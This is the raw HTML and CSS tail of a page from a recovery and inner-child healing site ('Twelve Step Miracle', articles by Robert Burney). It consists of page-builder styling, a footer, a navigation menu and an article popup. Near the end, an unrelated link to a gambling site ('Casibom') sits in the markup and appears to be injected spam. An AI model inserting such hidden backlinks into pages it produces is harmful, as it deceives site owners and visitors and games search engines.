}</style><style type="text/css">#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{
margin: -3px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{
margin: 3px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-custom:hover{
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(188, 9, 9, 0.86) 0%, rgba(223, 54, 54, 0.15) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754287599165{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1754287599165{padding-right:0px;padding-left:0px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-row {margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 >.sppb-container-inner > .sppb-row > div{padding-left:5px;padding-right:5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row{margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row > div{padding-left:5px;padding-right:5px;}#column-id-1754287599163{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}#column-id-1754287599164{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div></div>
				
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">Copyright © 2026 Twelve Step Miracle. All Rights Reserved.</span></div></div></div>
							</div>
			</div>
			
</footer>			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu">
	<div class="d-flex align-items-center p-3 pt-4">
				<a href="#" class="close-offcanvas" aria-label="Close Off-canvas">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
			
					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="menu nav-pills">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-209"><a href="/robert-burney-s-bio" >Robert Burney's Bio</a></li><li class="item-210"><a href="/my-other-sites" >My Other Sites</a></li><li class="item-271"><a href="/testimonials" >Testimonials</a></li><li class="item-354"><a href="/contact-us" >Contact Us</a></li><li class="item-331 menu-divider"><span class="menu-separator neon-link"><img class="cstm-icon-img" src="/images/article-icon-articles-v3.png" alt="Article Menu" width="83" height="19" loading="lazy"><span class="menu-image-title">Article Menu</span></span>
</li></ul>
</div></div>		
		
		
		
					
				
		<!-- custom module position -->
		
	</div>
</div>				

		
		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
				      <a href="https://casibom.cc/">Casibom</a>
	
<div data-id="1" 
	class="eb-inst eb-hide eb-top-right eb-module eb-1 "
	data-options='{"trigger":"onClick","trigger_selector":".neon-link","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"rstbox.slideRightIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(255, 255, 255, 0)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #1 - Article Menu","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd2 eb-act eb-acr" style="max-width:500px;height:100%;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="181">
	<div class="page-content">
		<section id="section-id-Jhx36GTKUuZxfi85-Wb1T" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq"><div id="column-id-8RLjAZ9DrVxFiMeEhJOUq" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-YxlPAp0UTlHvh37RuB7Gw" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">HEAL YOUR INNER CHILD</h3></div><style type="text/css">#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{
}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{}}#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw{}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-title{
}
#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 12px;
letter-spacing: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{font-size: 10px;letter-spacing: 5px;}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon.sppb-addon-header{}}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #7b840b;
}
@media (max-width: 1199.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-YxlPAp0UTlHvh37RuB7Gw .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-x4mlQsfO1Km8nKXxtH6wa" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Articles by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{
}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 20px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa{}}#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-x4mlQsfO1Km8nKXxtH6wa{}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-title{
}
#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 27px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-e4SlgRFSeYuR6i0G6anoz" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">01</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/mystical-metaphysical-spirituality">Metaphysical Spirituality</a>
</h3><div class="sppb-blocknumber-text"><p>This is the polar opposite of the beliefs which</p></div></div></div></div></div><style type="text/css">#sppb-addon-e4SlgRFSeYuR6i0G6anoz{
}#sppb-addon-e4SlgRFSeYuR6i0G6anoz{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
